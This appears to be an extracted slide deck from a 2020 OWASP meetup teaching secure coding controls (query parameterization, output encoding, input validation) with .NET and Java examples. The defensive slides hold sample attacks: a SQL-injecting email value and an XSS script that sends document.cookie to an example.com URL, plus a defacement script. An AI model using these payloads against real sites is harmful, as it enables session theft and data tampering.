

1

# Secure Coding Proactive Controls

Prasad Salvi | AppSec Consultant | |



OWASP Meet, Pune January 11, 2020

## root@presentation:~\$ whoami

## **Prasad Salvi**

- *AppSec Consultant at TSYS, A Global Payments Company*
- *Born and brought up in Pune. Pure Punekar!*
- *Background in Network Security, VAPT, Secure Code Reviews & Security Audits*
- *Java, .NET, Python & Ruby*
- *Security Author at PluralSight*
- *Doing Security for ~10 years*





## **Agenda**

## **Purpose of Session:**

- *Provide Overview of Secure Coding Guidelines for Developers*

## **Using Proactive Controls we will:**

- *Define the Control*
- *See code snippets*
- *Explain how to secure code*





## **Secure Coder**



*Secure Coder is like being a Salmon. You go 'upstream' against traditional coding practices!*



## **Proactive Controls**

- Parametrize Queries
- Encode Data
- Validate ALL inputs
- Implement Appropriate Access Controls
- **Establish Authentication and Identity Controls**
- Data Protection and Privacy
- Error Handling, Logging and Intrusion Detection
- Leverage Security Features of Frameworks and Security Libraries





## **1. Parameterize Queries**



## Bobby Tables is wrong! Why?





## **Parameterize Queries**

**'--@owasp.com**

\$NEW\_EMAIL = Request['new\_email']; update users set email='\$NEW\_EMAIL' where id=290494828

1.Update users set email='\$NEW\_EMAIL' where id=290494828 2.\$NEW\_EMAIL = **'--@owasp.com**  3.Update users set email='**'--@owasp.com**' where id=290494828 4.Update users set email='**'**



7



## **Parameterize Queries (.NET)**

SqlConnection objConnection = new SqlConnection(\_ConnectionString); objConnection.Open(); SqlCommand objCommand = new SqlCommand( "SELECT \* FROM User WHERE Name = @Name AND Password = @Password", objConnection);

objCommand.**Parameters.Add**("@Name", NameTextBox.Text); objCommand.**Parameters.Add**("@Password", PassTextBox.Text); SqlDataReader objReader = objCommand.ExecuteReader();





## **Parameterize Queries (Java)**

String newName = request.getParameter("newName"); String id = request.getParameter("id");

## //SQL

PreparedStatement pstmt = con.prepareStatement("UPDATE EMPLOYEES SET NAME = ? WHERE  $ID = ?"$ ; pstmt.setString(1, newName); pstmt.setString(2, id);

### //HQL

Query safeHQLQuery = session.createQuery("from Employees where id=:empId"); safeHQLQuery.setParameter("empId", id);











# **Encode Data** &It;



## **Encode Data**

## <script> var badURL='https://example.com/somesite/data=' + document.cookie; var img = new Image(); img.src = badURL; </script>

<script>document.body.innerHTML='<br/>blink >HACKED</blink>';</script>





## **Output Encoding**

Contextual output encoding defends us from the following:

- Site Defacement
- **Network Scanning**
- Undermining CSRF Defenses
- Site Redirection/Phishing
- Load of Remotely Hosted Scripts
- Data Theft
- Keystroke Logging
- Attackers using XSS more frequently





## XSS Defense By DataType and Context







## OWASP Java Encoder Project

**https://www.owasp.org/index.php/OWASP\_Java\_Encoder\_Project**

## **HTML Contexts**

Encode#forHtmlContent(String) Encode#forHtmlAttribute(String) Encode#forHtmlUnquotedAttribute(String)

#### **XML Contexts**

Encode#forXml(String) Encode#forXmlContent(String) Encode#forXmlAttribute(String) Encode#forXmlComment(String) Encode#forCDATA(String)

**CSS Contexts** Encode#forCssString(String) Encode#forCssUrl(String)

**JavaScript Contexts** Encode#forJavaScript(String) Encode#forJavaScriptAttribute(String) Encode#forJavaScriptBlock(String) Encode#forJavaScriptSource(String)

**URI/URL contexts** Encode#forUri(String) Encode#forUriComponent(String)



## **Code Snippet**

**The Problem**

Web Page built in Java JSP is vulnerable to XSS

#### **The Solution**

1) <input type="text" name="data" value="<%= *Encode.forHtmlAttribute(dataValue)* %>" />

2) <textarea name="text*"><%= Encode.forHtmlContent(textValue*) %></textarea>

3) <button onclick="alert('<%= *Encode.forJavaScriptAttribute(alertMsg*) %>');"> click me!

</button>

4) <script type="text/javascript"> var msg = "<%= *Encode.forJavaScriptBlock(message*) %>"; alert(msg); </script>

![](_page_15_Picture_9.jpeg)

## Microsoft Encoder and AntiXSS Library

- System.Web.Security.AntiXSS
- Microsoft.Security.Application . AntiXSS
- Can encode for HTML, HTML attributes, XML, CSS and JavaScript.
- Native .NET Library
- Very powerful well written library
- For use in your User Interface code to defuse script in output

![](_page_16_Picture_58.jpeg)

![](_page_16_Picture_8.jpeg)

![](_page_16_Picture_9.jpeg)

## **3. Validate ALL Inputs**

#### This example displays all plugins and buttons that comes with the TinyMCE package.

![](_page_17_Picture_44.jpeg)

#### Welcome to the TinyMCE editor demo!

![](_page_17_Picture_4.jpeg)

Feel free to try out the different features that are provided, please note that the MCImageManager and<br>MCFileManager specific functionality is part of our commercial offering. The demo is to show the integration.

We really recommend Firefox as the primary browser for the best editing experience, but of course, TinyMCE is compatible with all major browsers.

#### Got questions or need help?

If you have questions or need help, feel free to visit our community forum! We also offer Enterprise support solutions. Also do not miss out on the documentation, its a great resource wiki for understanding how TinyMCE works and integrates.

Path: h1 » img

**SUBMIT** 

Words:179

#### Source output from post

![](_page_17_Picture_45.jpeg)

![](_page_17_Picture_13.jpeg)

![](_page_17_Picture_14.jpeg)

# **OWASP HTML Sanitizer Project**

